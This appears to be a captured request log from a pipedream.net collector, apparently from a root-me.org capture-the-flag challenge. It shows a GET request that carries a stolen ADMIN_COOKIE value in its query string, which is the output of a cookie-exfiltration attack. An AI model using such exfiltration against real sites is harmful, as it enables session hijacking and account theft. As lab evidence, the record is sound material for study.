 client_ip: 212.129.38.224
headers {6}
accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
accept-encoding: gzip, deflate Copy Path • Copy Value
accept-language: fr
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net
referer: http://challenge01.root-me.org/
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li...
method: GET
path: /
query {1}
q: ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
url http://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?q=ADMIN_COOKI...